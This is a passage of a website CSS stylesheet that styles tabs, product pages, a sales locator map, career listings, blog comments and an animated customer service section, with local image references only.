                color: #000;
            }

    .tabs-custom-theme ul.dropdown-menu {
        padding: 0;
        margin: 0;
        border: 1px solid #d7d7d7;
        box-shadow: none;
    }

        .tabs-custom-theme ul.dropdown-menu li a {
            background: #fff;
            color: #7f7f7f;
            padding: 10px;
            height: inherit;
        }

            .tabs-custom-theme ul.dropdown-menu li a:hover, .tabs-custom-theme ul.dropdown-menu li.active a {
                color: #000;
                background: #f2af32;
            }

    .tabs-custom-theme li a {
        padding: 0 10px;
        height: 30px;
        line-height: 30px;
    }

.tabbable .tab-pane {
    padding: 30px 0 0;
}

.panel {
    border-radius: 0;
    box-shadow: none;
    border-color: #e1e1e1;
}

.panel-default .panel-heading {
    background: #e1e1e1;
    color: #000;
    border-radius: 0;
    font: 300 20px 'Helvetica LT Std';
    text-transform: uppercase;
    letter-spacing: 5px;
}

ul.pdf-list {
    padding: 0;
    margin: 0 -1%;
    overflow: hidden;
}

    ul.pdf-list li {
        float: left;
        margin: 0;
        width: 20%;
        text-align: center;
        padding: 0 1% 10px;
    }

        ul.pdf-list li a {
            text-decoration: none;
            display: block;
            overflow: hidden;
        }

        ul.pdf-list li span {
            display: block;
            vertical-align: middle;
            height: 203px;
            overflow: hidden;
        }

            ul.pdf-list li span img {
                height: 100%;
                border: 1px solid #bfbfbf;
                max-width: 100%;
            }

        ul.pdf-list li a b {
            line-height: 18px;
            font-size: 12px;
            margin: 0 auto;
            width: 98%;
            padding: 10px 0 0;
            display: block;
            color: #4f4f4f;
            text-decoration: none;
            word-break: break-word;
            overflow: hidden;
        }

    .panel-body.expandDiv .details .read-less, ul.pdf-list .read-more {
        display: block;
        bottom: 5px;
        left: 50%;
        margin-left: -45px;
        text-align: center;
    }

    ul.pdf-list li a:hover span img {
        border-color: #f2af32;
    }

    ul.pdf-list li a:hover b {
        color: #f2af32;
    }

    ul.pdf-list .read-more {
        position: absolute;
    }

        ul.pdf-list .read-more a {
            color: #f2af32 !important;
            text-decoration: none;
        }

.panel-body.expandDiv {
    position: relative;
    padding-bottom: 35px;
}

    .panel-body.expandDiv .details .read-less {
        position: absolute;
    }

        .panel-body.expandDiv .details .read-less a b {
            border: 0;
        }

        .panel-body.expandDiv .details .read-less a:hover b {
            background: 0 0;
        }

.tabbable h2 {
    font-size: 30px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.custom-table {
    border: 0 !important;
}

    .custom-table table {
        border: 1px solid #d8d8d8;
    }

        .custom-table table tbody, .custom-table table tbody tr td, .custom-table table thead, .custom-table table thead tr, .custom-table table thead tr th {
            border: 0 !important;
        }

            .custom-table table thead tr th {
                font: 700 16px 'Helvetica LT Std';
                text-transform: uppercase;
            }

        .custom-table table tbody {
            background: #f7f7f7;
        }

            .custom-table table tbody tr {
                border-top: 1px solid #d8d8d8 !important;
                font-size: 14px;
            }

                .custom-table table tbody tr a {
                    color: #193df0;
                    text-decoration: underline;
                }

.environment-text {
    margin-bottom: 45px;
}

    .environment-text h4 {
        color: #df9101;
        font-size: 18px;
    }

    .environment-text h5 {
        color: #000;
        font-size: 18px;
    }

    .environment-text p span {
        font-size: 16px;
        color: #000;
    }

    .environment-text p img {
        float: right;
        height: 240px;
        margin: 10px 0 10px 10px;
    }

ul.about-otto {
    padding: 0;
    margin: 85px 0 0;
    text-align: center;
}

    ul.about-otto li {
        width: 246px;
        display: inline-block;
        margin: 0 10px 80px;
        vertical-align: top;
    }

        ul.about-otto li.icon-01 {
            background: url(/Content/images/about-01.png) top left no-repeat;
        }

        ul.about-otto li.icon-02 {
            background: url(/Content/images/about-02.png) top left no-repeat;
        }

        ul.about-otto li.icon-03 {
            background: url(/Content/images/about-03.png) top left no-repeat;
        }

        ul.about-otto li.icon-04 {
            background: url(/Content/images/about-04.png) top left no-repeat;
        }

        ul.about-otto li .box {
            position: relative;
            padding: 190px 82px 0 0;
        }

            ul.about-otto li .box p {
                text-align: center;
                font: 700 16px 'Helvetica LT Std';
            }

                ul.about-otto li .box p span {
                    display: block;
                    font: 400 16px Arial,Helvetica,sans-serif;
                    margin-top: 15px;
                }

.about-list {
    border-top: 1px solid #e3e3e3;
    position: relative;
    z-index: 1;
    margin-top: -8px;
}

ul.list-with-icons {
    padding: 0;
    margin: 85px 0 0;
    text-align: center;
    overflow: hidden;
}

    ul.list-with-icons li {
        display: inline-block;
        width: 24%;
        vertical-align: top;
        margin-bottom: 85px;
    }

        ul.list-with-icons li span {
            display: block;
            width: 97px;
            height: 88px;
            border: 0 solid #d7d7d7;
            margin: 0 auto;
        }

            ul.list-with-icons li span img {
                width: auto;
            }

        ul.list-with-icons li p {
            display: block;
            margin-top: 25px;
            letter-spacing: normal;
            font-size: 14px;
            color: #404042;
            line-height: 22px;
        }

    ul.list-with-icons.five-call li {
        width: 19%;
    }

.sales-locator-wrap {
    width: 100%;
    height: 1000px;
    background: #484848;
    position: relative;
    overflow: hidden;
}

    .sales-locator-wrap #map {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100% !important;
        margin-right: -20%;
        transition: all .2s;
    }

    .sales-locator-wrap .container.map-wrap {
        height: 100%;
    }

.address-for-dist {
    padding: 20px 0 20px 15px;
    width: 25%;
    margin-top: 148px;
    position: absolute;
    background: #484848;
    z-index: 5;
    height: 100%;
    left: 0;
    letter-spacing: normal;
}

    .address-for-dist h2 {
        font-size: 22px;
        color: #f2af32;
        font-weight: 700;
        margin-bottom: 15px;
        font-family: Arial,Helvetica,sans-serif;
    }

    .address-for-dist ul {
        padding: 0;
        margin: 0;
        height: 770px;
        overflow: auto;
        display: block;
    }

    .address-for-dist li {
        padding: 20px;
    }

        .address-for-dist li a {
            text-decoration: blink;
            color: #c2c2c2;
        }

            .address-for-dist li a span {
                font: 700 15px Arial,Helvetica,sans-serif;
                color: #fff;
                margin-bottom: 5px;
                display: block;
            }

            .address-for-dist li a b {
                font: 400 14px Arial,Helvetica,sans-serif;
                color: #c2c2c2;
                margin-bottom: 10px;
                display: block;
            }

            .address-for-dist li a label {
                display: block;
                position: relative;
                overflow: hidden;
                height: 20px;
            }

                .address-for-dist li a label.space {
                    margin-bottom: 10px;
                }

        .address-for-dist li.active {
            background: #565656;
        }

.sales-locator-wrap .find-add-form {
    position: absolute;
    width: 100%;
    background: #fff;
    z-index: 6;
    padding: 25px 0;
}

    .sales-locator-wrap .find-add-form h2 {
        font-size: 32px;
        text-transform: uppercase;
        margin-bottom: 20px;
    }

#distributor {
    margin-top: 20px;
}

ul.address-form {
    padding: 0;
    margin: 0;
    border: 0 solid red;
}

    ul.address-form li {
        float: left;
        margin-right: 10px;
        width: 22%;
    }

        ul.address-form li:last-child {
            width: auto;
        }

        ul.address-form li .btn {
            padding: 8px 20px;
        }

.form-open, .map-open {
    padding: 5px;
    background-position: center center;
}

.map-open {
    background-color: #444;
    position: absolute;
    right: -24px;
    z-index: 3;
    color: #f2af32;
    opacity: 10;
    width: 25px;
    height: 35px;
    background-image: url(/Content/images/arrow-slider.svg);
    background-repeat: no-repeat;
    transition: all .2s;
}

.form-open {
    background-color: #fff;
    width: 40px;
    height: 27px;
    position: absolute;
    bottom: -25px;
    left: 50%;
    margin-left: -20px;
    background-image: url(/Content/images/more-icon.svg);
    background-repeat: no-repeat;
}

.sales-locator-wrap.fullScreen .find-add-form {
    background: #fff;
}

.sales-locator-wrap.fullScreen #map {
    width: 100%;
    margin-right: 0;
}

.sales-locator-wrap.fullScreen .address-for-dist {
    position: inherit;
}

.sales-locator-wrap.fullScreen .map-open {
    left: 0;
    right: inherit;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    background-image: url(/Content/images/arrow-slider-right.svg);
}

.sales-locator-wrap.fullScreen .container {
    position: static;
}

.corpo-address {
    padding-bottom: 45px;
}

    .corpo-address iframe {
        width: 100%;
        height: 220px;
    }

    .corpo-address .corpo-add-details {
        height: 220px;
        border: 1px solid #e3e3e3;
        width: 100%;
        padding: 10px;
        box-sizing: border-box;
    }

        .corpo-address .corpo-add-details h4 {
            margin-left: 40px;
            margin-top: 20px;
            font-size: 18px;
        }

        .corpo-address .corpo-add-details span {
            color: #a5a5a5;
            font-size: 16px;
            margin-left: 40px;
        }

        .corpo-address .corpo-add-details ul {
            padding: 0;
            margin: 10px 0 0;
        }

        .corpo-address .corpo-add-details li {
            margin: 0 0 10px;
            padding: 0 0 0 40px;
            position: relative;
            font-size: 18px;
        }

            .corpo-address .corpo-add-details li img {
                position: absolute;
                top: 5px;
                left: 15px;
            }

ul.list-style-two {
    padding: 0;
    margin: 85px 0 0;
    overflow: hidden;
}

    ul.list-style-two li {
        float: left;
        width: 33%;
        margin-bottom: 85px;
    }

        ul.list-style-two li .box {
            position: relative;
            padding: 10px 0 0 115px;
            min-height: 100px;
        }

            ul.list-style-two li .box span {
                position: absolute;
                top: 0;
                left: 0;
            }

ul.list-style-three {
    padding: 0;
    margin: 85px 0;
    overflow: hidden;
}

    ul.list-style-three li {
        float: left;
        width: 25%;
        text-align: center;
    }

        ul.list-style-three li span {
            display: block;
        }

        ul.list-style-three li p {
            margin-top: 15px;
        }

.formFieldRow {
    margin-bottom: 10px;
}

    .formFieldRow .radioField {
        position: relative;
        padding: 0 0 0 115px;
        overflow: hidden;
    }

        .formFieldRow .radioField span {
            position: absolute;
            top: 0;
            left: 0;
            width: 98px;
            text-align: right;
            font-weight: 700;
        }

        .formFieldRow .radioField .radio-horiz {
            float: left;
            margin: 2px 35px 0 0;
        }

        .formFieldRow .radioField .radio input[type=radio].css-checkbox + label.css-label {
            height: inherit !important;
            line-height: inherit !important;
            background-position: 0 5px;
        }

        .formFieldRow .checkbox strong, .formFieldRow .radioField .radio strong {
            font-weight: 700;
        }

    .formFieldRow .textBlock {
        position: relative;
        padding: 0 0 0 115px;
        overflow: hidden;
    }

.textBlock h4 {
    font: 700 15px Arial,Helvetica,sans-serif;
}

.textBlock a {
    color: #f2af32;
}

.textBlock ul {
    padding: 0;
    margin: 0;
}

.textBlock li {
    padding: 0 0 0 20px;
    background-image: url(/Content/images/bullets.svg);
    background-repeat: no-repeat;
    background-position: 5px 10px;
}

.formFieldRow .actionField {
    padding: 0 0 0 115px;
}

.clearfix:after, .clearfix:before {
    display: table;
    content: "";
    line-height: 0;
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.fileupload .thumbnail, .fileupload .thumbnail > img, .fileupload .uneditable-input {
    display: inline-block;
    vertical-align: middle;
}

.btn-file {
    overflow: hidden;
    position: relative;
    vertical-align: middle;
}

    .btn-file > input {
        position: absolute;
        top: 0;
        right: 0;
        margin: 0;
        opacity: 0;
        filter: alpha(opacity=0);
        transform: translate(-300px,0) scale(4);
        font-size: 23px;
        direction: ltr;
        cursor: pointer;
    }

.fileupload {
    margin-bottom: 9px;
}

    .fileupload .uneditable-input {
        margin-bottom: 0;
        cursor: text;
    }

    .fileupload .thumbnail {
        overflow: hidden;
        margin-bottom: 5px;
        text-align: center;
    }

    .fileupload .btn {
        vertical-align: middle;
    }

.fileupload-exists .fileupload-new, .fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.close {
    text-decoration: none;
}

.app-download {
    text-align: left;
}

    .app-download a {
        display: inline-block;
        margin: 20px 20px 45px 0;
    }

.career-list .sectionHead h2 {
    text-transform: uppercase;
    font-size: 30px;
    float: none;
    margin-bottom: 10px;
}

.career-list .sectionHead p {
    letter-spacing: normal;
    font: 400 14px Arial,Helvetica,sans-serif;
}

.career-list ul {
    padding: 0;
    margin: 0;
}

.career-list li {
    background: #fff;
    margin-bottom: 20px;
    overflow: hidden;
	width:100%
}

    .career-list li.right .details {
        padding-left: 35px;
    }

    .career-list li.left .img {
        float: left;
        margin-right: 35px;
        width: 40%;
    }

    .career-list li.right .img {
        float: right;
        margin-left: 35px;
        width: 40%;
    }

    .career-list li.left .whitepaper-img {
        float: left;
        margin-right: 35px;
        width: 40%;
        height: 250px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .career-list li.right .whitepaper-img {
        float: right;
        margin-left: 35px;
        width: 40%;
        height: 290px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

        .career-list li.left .whitepaper-img .img, .career-list li.right .whitepaper-img .img {
            object-fit: cover;
            height: 100%;
            width: 100%;
        }

    .career-list li .details {
        letter-spacing: normal;
    }

        .career-list li .details h5 {
            font: 400 22px Arial,Helvetica,sans-serif;
            color: #000;
            margin-bottom: 10px;
            margin-top: 20px;
        }

        .career-list li .details p {
            line-height: 22px;
            margin-bottom: 15px;
        }

.notifyjs-corner {
    border: 0 solid red;
}

    .notifyjs-corner .notifyjs-bootstrap-warn {
        background-color: #f2af32;
        border: 0;
        color: #000;
        text-shadow: none;
    }

        .notifyjs-corner .notifyjs-bootstrap-warn span {
            font: 400 14px Arial,Helvetica,sans-serif;
            letter-spacing: normal;
        }

.popover {
    background: #f2af32;
    color: #b6b6b6;
    border: 0;
}

    .popover .popover-content {
        color: #000;
        font: 400 12px Arial,Helvetica,sans-serif;
        padding: 7px 10px;
    }

    .popover.top > .arrow:after {
        border-top-color: #f2af32 !important;
    }

/*.product-details-wrap {
    overflow: hidden;
}*/

    .product-details-wrap h3 {
        font: 300 22px 'Helvetica LT Std';
        text-transform: uppercase;
        border-bottom: 0;
        color: #000;
        margin-top: 0;
        padding-top: 0;
    }

aside select {
    display: none;
}

aside.pro-category ul {
    padding: 0;
    margin: 0;
}

aside.pro-category li {
    border-left: #e6e6e6 solid 1px;
    border-right: #e6e6e6 solid 1px;
}

    aside.pro-category li:first-child a {
        border-top: #e6e6e6 solid 1px;
    }

    aside.pro-category li a {
        font-size: 14px;
        color: #535353;
        text-decoration: none;
        border-bottom: #e6e6e6 solid 1px;
        display: block;
        padding: 9px 5px;
        line-height: normal;
        font-weight: 700;
    }

        aside.pro-category li a.active, aside.pro-category li a:hover {
            background: #f2af32;
            color: #fff;
        }

        aside.pro-category li a.collapsed, aside.pro-category li a.sub {
            background-repeat: no-repeat;
            background-position: center right;
        }

aside.pro-category ul li ul li {
    border: 0;
    background: #f8f8f8;
}

    aside.pro-category ul li ul li a {
        padding-left: 20px;
    }

.career-details ul {
    padding: 0;
    margin: 0;
}

.career-details li {
    overflow: hidden;
    letter-spacing: normal;
    background: 0 0;
}

    .career-details li label {
        font: 300 18px Arial,Helvetica,sans-serif;
        display: block;
        color: #000;
        border-bottom: #d7d7d7 solid 1px;
        padding: 0 0 5px;
        margin-bottom: 10px;
        text-transform: uppercase;
    }

    .career-details li p, .career-details li ul li {
        font-size: 14px;
        line-height: 24px;
    }

    .career-details li ul li {
        margin: 0;
        padding: 0 0 0 20px;
        background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
    }

.pro-slider-vertical {
    border: 1px solid #e6e6e6;
    height: 650px;
    margin-top: 38px;
    background: #f8f8f8;
}

    .pro-slider-vertical .elastislide-vertical {
        width: 100% !important;
        max-width: 100% !important;
    }

    .pro-slider-vertical ul.elastislide-list li {
        border-bottom: #e6e6e6 solid 1px;
        height: 161px;
    }

        .pro-slider-vertical ul.elastislide-list li a {
            text-align: center;
            display: block;
            text-decoration: none;
            width: 100%;
            border: 4px solid transparent;
            height: 161px;
        }

            .pro-slider-vertical ul.elastislide-list li a img {
                max-height: 126px;
                max-width: 100%;
            }

            .pro-slider-vertical ul.elastislide-list li a span {
                font-size: 12px;
                text-decoration: none;
                display: block;
                text-overflow: ellipsis;
                white-space: nowrap;
                overflow: hidden;
                padding: 0 5px;
            }

            .pro-slider-vertical ul.elastislide-list li a:hover, .pro-slider-vertical ul.elastislide-list li.active a {
                border: 4px solid #ffc355;
            }

.pro-details {
    margin-top: 38px;
}

.best-seller {
    position: relative;
}

.best-seller-img {
    background: url(/Content/images/best-seller.svg) top left no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    width: 107px;
    height: 107px;
    z-index: 5;
}

.pro-img {
    float: left;
    width: 335px;
    margin-right: 20px;
}

.pro-decription {
    float: left;
    width: 295px;
}

.pro-decription-tabs .tabbable .tab-content .tab-pane {
    height: 190px;
    overflow: auto;
}

.pro-table {
    border: 1px solid #ccc;
}

    .pro-table thead tr th {
        font-weight: 700;
    }

.decription-section {
    height: 80px;
    margin-bottom: 17px;
    overflow: auto;
}

.pro-img-slider {
    position: relative;
}

    .pro-img-slider.owl-carousel .owl-stage-outer {
        border: 1px solid #e6e6e6;
    }

    .pro-img-slider .zoom {
        position: absolute;
        bottom: 10px;
        right: 10px;
        z-index: 5;
    }

    .pro-img-slider .owl-item {
        height: auto;
    }

    .pro-img-slider .owl-controls {
        position: absolute;
        bottom: -40px;
        top: auto;
        border: 0 solid red;
        margin: 0 0 0 -36px;
        padding: 0;
        left: 50%;
        right: inherit;
    }

        .pro-img-slider .owl-controls .owl-dots .owl-dot span {
            background: #fff;
            border: 2px solid #a2a2a2;
            margin: 0 7px;
        }

        .pro-img-slider .owl-controls .owl-dots .owl-dot.active span {
            border-color: #df9101;
        }

    .pro-img-slider .owl-item div {
        display: table-cell;
        height: 375px;
        text-align: center;
        vertical-align: middle;
        width: 333px;
    }

.pro-img-zoom-wrap {
    width: 100%;
}

.pro-decription h3 {
    font: 700 30px 'Helvetica LT Std';
    text-transform: none;
    background: url(/Content/images/head-line.svg) bottom left no-repeat;
}

.pro-decription .formFieldRow {
    position: relative;
    padding: 0 0 0 45%;
}

    .pro-decription .formFieldRow label {
        position: absolute;
        /*top: 5px;*/
        left: 0;
        font-weight: 400;
    }

    .pro-decription .formFieldRow span.price {
        font-size: 18px;
        color: #df9101;
        font-weight: 700;
    }

    .pro-decription .formFieldRow.action-bar button.active {
        background: #f2af32;
        border-color: #f2af32;
    }

    .pro-decription .formFieldRow.action-bar button:focus {
        background: #fff;
    }

#divprodtablist ul li, ul.list li {
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
}

.pro-decription-tabs {
    margin-top: 50px;
}

ul.list {
    padding: 0;
    margin: 0;
}

    ul.list li {
        padding: 0 0 0 20px;
    }

#divprodtablist ul {
    padding: 0;
    margin: 0;
}

    #divprodtablist ul li {
        padding: 0 0 0 20px;
    }

#divprodtablist ol {
    padding: 0 0 0 20px;
    margin: 0;
}

.pro-decription-tabs .tabbable .tab-content {
    min-height: 180px;
}

.pro-decription .formFieldRow.action-bar {
    padding: 0;
}

    .pro-decription .formFieldRow.action-bar button {
        margin-right: 5px;
    }

.new-detail h3 {
    font: 300 42px 'Helvetica LT Std';
    border: 0;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.new-detail .event-details-img, .new-detail .news-img {
    margin: 20px 0;
    text-align: center;
}

.new-detail .date, .new-detail h3 span {
    display: block;
    font-size: 14px;
    color: #878787;
    letter-spacing: normal;
    text-transform: none;
    font-family: Arial,Helvetica,sans-serif;
}

    .new-detail h3 span a {
        color: #f2af32;
        text-decoration: none;
    }

.new-detail .news-img img {
    height: 500px;
    border: 0 solid #e5e5e5;
}

.new-detail .event-details-img img {
    height: auto;
}

.new-detail .share-wrap {
    position: relative;
    padding: 0 0 0 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

    .new-detail .share-wrap label {
        position: absolute;
        top: 4px;
        left: 0;
        font-weight: 400;
    }

    .new-detail .share-wrap ul {
        padding: 0;
        margin: 0;
    }

    .new-detail .share-wrap li {
        float: left;
        margin-right: 10px;
        border-radius: 4px;
        padding: 3px 10px;
    }

        .new-detail .share-wrap li span {
            color: #fff;
        }

        .new-detail .share-wrap li.fb {
            background: #4c68b3;
        }

        .new-detail .share-wrap li.tw {
            background: #00abed;
        }

        .new-detail .share-wrap li.gp {
            background: #d73d32;
        }

        .new-detail .share-wrap li b {
            background: url(/Content/images/social-media.svg) no-repeat;
            float: left;
            width: 20px;
            height: 20px;
            display: block;
            margin-top: 3px;
        }

        .new-detail .share-wrap li a {
            text-decoration: none;
        }

        .new-detail .share-wrap li.fb b {
            background-position: -11px -11px;
        }

        .new-detail .share-wrap li.tw b {
            background-position: -52px -11px;
        }

        .new-detail .share-wrap li.gp b {
            background-position: -346px -11px;
        }

.arrow-wrap {
    margin: 0 0 20px;
    overflow: hidden;
}

    .arrow-wrap .arrow {
        font: 400 13px Arial,Helvetica,sans-serif;
        color: #9f9f9f;
        text-transform: uppercase;
        text-decoration: none;
        line-height: 15px;
    }

        .arrow-wrap .arrow.left.active, .arrow-wrap .arrow.right.active {
            color: #df9101;
        }

        .arrow-wrap .arrow.left {
            float: left;
        }

            .arrow-wrap .arrow.left span {
                margin-right: 10px;
                background: url(/Content/images/left-arrow.svg) top left no-repeat;
                width: 20px;
                height: 15px;
                display: inline-block;
                float: left;
            }

        .arrow-wrap .arrow.right {
            float: right;
        }

            .arrow-wrap .arrow.right span {
                margin-left: 10px;
                background: url(/Content/images/right-arrow.svg) top left no-repeat;
                width: 20px;
                height: 15px;
                display: inline-block;
                float: right;
            }

        .arrow-wrap .arrow.left.active span {
            background: url(/Content/images/left-arrow-h.svg);
        }

        .arrow-wrap .arrow.right.active span {
            background: url(/Content/images/right-arrow-h.svg);
        }

.subscribe-email {
    text-align: center;
}

    .subscribe-email h2 {
        font-size: 31px;
        text-transform: uppercase;
        margin-bottom: 20px;
    }

    .subscribe-email ul {
        padding: 0;
        margin: 0;
        overflow: hidden;
        text-align: center;
    }

    .subscribe-email li {
        display: inline-block;
        vertical-align: top;
    }

.order-history-table table tbody tr td, .wishlist-table table tbody tr td {
    vertical-align: middle;
}

.subscribe-email li input[type=text] {
    width: 400px;
    margin-right: 15px;
}

.subscribe-email li input[type=submit] {
    padding: 8px 30px;
}

.blog-comment-wrap {
    margin-top: 65px;
}

    .blog-comment-wrap h4 {
        color: #000;
        font-size: 16px;
        padding-bottom: 25px;
    }

    .blog-comment-wrap ul {
        padding: 0;
        margin: 0;
    }

    .blog-comment-wrap li {
        border-top: #eee solid 1px;
        position: relative;
        padding: 0 0 0 100px;
    }

        .blog-comment-wrap li .user-avtar {
            position: absolute;
            top: 20px;
            left: 20px;
            border-radius: 45px;
        }

        .blog-comment-wrap li h3 {
            font: 700 12px Arial,Helvetica,sans-serif;
            text-transform: uppercase;
            color: #000;
            letter-spacing: 2px;
            border: 0;
        }

            .blog-comment-wrap li h3 span {
                color: #aaa;
                font-size: 12px;
                letter-spacing: normal;
                font-weight: 400;
                text-transform: none;
                display: inline-block;
                margin-left: 15px;
                background: url(/Content/images/icon-date.svg) left 1px no-repeat;
                padding: 0 0 0 15px;
            }

        .blog-comment-wrap li .comment-form {
            padding: 25px 0 0;
        }

.col-sm12 {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
}

#customer-service-wrap {
    background-image: url(/Content/images/customer-service-banner.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

    #customer-service-wrap .mobile-hide {
        padding-top: 120px;
    }

    #customer-service-wrap .mobile-show {
        padding-top: 70px;
    }

.customer-serv-box {
    padding-top: 80px;
}

    .customer-serv-box h2 {
        color: #fff;
        font: 400 30px 'Helvetica LT Std';
        border-bottom: rgba(255,255,255,.2) solid 1px;
        padding: 0 0 10px;
        margin-bottom: 30px;
    }

    .customer-serv-box ul.list {
        padding: 0;
        margin: 0;
    }

        .customer-serv-box ul.list li {
            background-image: none;
            padding: 0;
        }

            .customer-serv-box ul.list li a {
                color: #fff;
                font-size: 16px;
                text-decoration: none;
                letter-spacing: normal;
                line-height: 30px;
                margin-bottom: 25px;
                display: block;
                position: relative;
                padding: 0 0 0 40px;
            }

                .customer-serv-box ul.list li a.active, .customer-serv-box ul.list li a:hover {
                    color: #f3af32;
                }

                .center-icon ul li span, .customer-serv-box ul.list li a span {
                    display: inline-block;
                    background-image: url(/Content/images/customer-service-icon.svg);
                    background-repeat: no-repeat;
                }

                .customer-serv-box ul.list li a span {
                    background-position: 0 0;
                    width: 30px;
                    height: 30px;
                    -webkit-transition: all .2s;
                    -moz-transition: all .2s;
                    -o-transition: all .2s;
                    transition: all .2s;
                    position: absolute;
                    left: 0;
                }

.round-detilas h3, .round-wrap {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.customer-serv-box ul.list li a span.icon-01 {
    background-position: 0 0;
}

.customer-serv-box ul.list li a span.icon-02 {
    background-position: -50px 0;
}

.customer-serv-box ul.list li a span.icon-03, .customer-serv-box ul.list li a span.icon-04 {
    background-position: -100px 0;
}

.customer-serv-box ul.list li a span.icon-05, .customer-serv-box ul.list li a span.icon-06 {
    background-position: -150px 0;
}

.customer-serv-box ul.list li a span.icon-07 {
    background-position: -200px 0;
}

.customer-serv-box ul.list li a:hover span.icon-01 {
    background-position: 0 -50px;
}

.customer-serv-box ul.list li a:hover span.icon-02 {
    background-position: -50px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-03, .customer-serv-box ul.list li a:hover span.icon-04 {
    background-position: -100px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-05, .customer-serv-box ul.list li a:hover span.icon-06 {
    background-position: -150px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-07 {
    background-position: -200px -50px;
}

.customer-serv-box ul.list li a.active span.icon-01 {
    background-position: 0 -50px;
}

.customer-serv-box ul.list li a.active span.icon-02 {
    background-position: -50px -50px;
}

.customer-serv-box ul.list li a.active span.icon-03, .customer-serv-box ul.list li a.active span.icon-04 {
    background-position: -100px -50px;
}

.customer-serv-box ul.list li a.active span.icon-05, .customer-serv-box ul.list li a.active span.icon-06 {
    background-position: -150px -50px;
}

.customer-serv-box ul.list li a.active span.icon-07 {
    background-position: -200px -50px;
}

.left-sidebar-wrap {
    position: relative;
    height: 700px;
}

.add-line, .add-wrap, .center-icon, .center-icon ul li, .comm-line, .comm-wrap, .cont-line, .cont-wrap, .cpf-line, .cpf-wrap, .csh-line, .csh-wrap, .csh-wrap canvas, .email-line, .email-wrap, .round-detilas, .round-wrap, .sport-bullets .dot-add, .sport-bullets .dot-comm, .sport-bullets .dot-cont, .sport-bullets .dot-cpf, .sport-bullets .dot-email, .sport-bullets .dot-tolfree, .tolfree-line, .tolfree-wrap {
    position: absolute;
}

.round-wrap {
    border: 2px solid #fff;
    width: 363px;
    height: 363px;
    border-radius: 345px;
    top: 50%;
    margin-top: -181px;
    right: 100px;
    -moz-animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    -webkit-animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    transition: all .2s;
}

.center-icon {
    top: 50%;
    left: 50%;
    margin-top: -85px;
    margin-left: -70px;
}

    .center-icon ul li {
        width: 140px;
        height: 150px;
        text-align: center;
    }

        .center-icon ul li p {
            color: rgba(255,255,255,.6);
            font-size: 14px;
            letter-spacing: normal;
        }

        .center-icon ul li span {
            width: 140px;
            height: 140px;
            background-position: 0 0;
        }

            .center-icon ul li span.icon-01 {
                background-position: 0 -110px;
            }

            .center-icon ul li span.icon-02 {
                background-position: -210px -110px;
            }

            .center-icon ul li span.icon-03, .center-icon ul li span.icon-04 {
                background-position: -420px -110px;
            }

            .center-icon ul li span.icon-05, .center-icon ul li span.icon-06 {
                background-position: 0 -290px;
            }

            .center-icon ul li span.icon-07 {
                background-position: -210px -290px;
            }

.round-detilas {
    width: 100%;
    top: 50%;
    margin-top: -181px;
    right: 100px;
    letter-spacing: normal;
}

    .round-detilas h3 {
        font: 700 20px Arial,Helvetica,sans-serif;
        color: #f3af32;
        text-align: right;
        transition: all .2s;
        -moz-animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
        -webkit-animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
        animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
    }

.my-account-tabs li a, .search-product a {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.round-detilas h3 span {
    display: block;
    color: #fff;
    font-weight: 400;
}

    .round-detilas h3 span b {
        font-size: 12px;
        display: block;
        text-align: center;
    }

    .round-detilas h3 span a {
        color: inherit;
        text-decoration: none;
    }

.csh-wrap {
    top: -100px;
    right: 250px;
}

    .csh-wrap canvas {
        bottom: -70px;
        right: -100px;
    }

.add-wrap {
    right: 390px;
    top: -10px;
}

.cont-wrap {
    right: 464px;
    top: 112px;
}

.tolfree-wrap {
    right: 416px;
    top: 150px;
}

.cpf-wrap {
    right: 489px;
    top: 257px;
}

.comm-wrap {
    right: 410px;
    top: 360px;
}

.email-wrap {
    right: 170px;
    top: 440px;
}

.sport-bullets li a.dot-sport {
    background: #000;
    border: 2px solid #fff;
    width: 10px;
    height: 10px;
    border-radius: 10px;
    display: block;
}

.sport-bullets .dot-csh {
    position: absolute;
    top: -5px;
    right: 184px;
}

.sport-bullets .dot-add {
    top: 25px;
    right: 275px;
}

.sport-bullets .dot-cont {
    top: 115px;
    right: 346px;
}

.sport-bullets .dot-tolfree {
    top: 200px;
    right: 355px;
}

.sport-bullets .dot-cpf {
    top: 265px;
    right: 333px;
}

.sport-bullets .dot-comm {
    top: 333px;
    right: 260px;
}

.sport-bullets .dot-email {
    top: 355px;
    right: 162px;
}

.csh-line {
    top: 33px;
    right: -62px;
}

.add-line {
    top: 4px;
    right: -110px;
}

.cont-line {
    top: -15px;
    right: -109px;
}

.tolfree-line {
    top: 20px;
    right: -52px;
}

.cpf-line {
    top: -7px;
    right: -146px;
}

.comm-line {
    top: -19px;
    right: -143px;
}

.email-line {
    top: -75px;
    right: -4px;
}

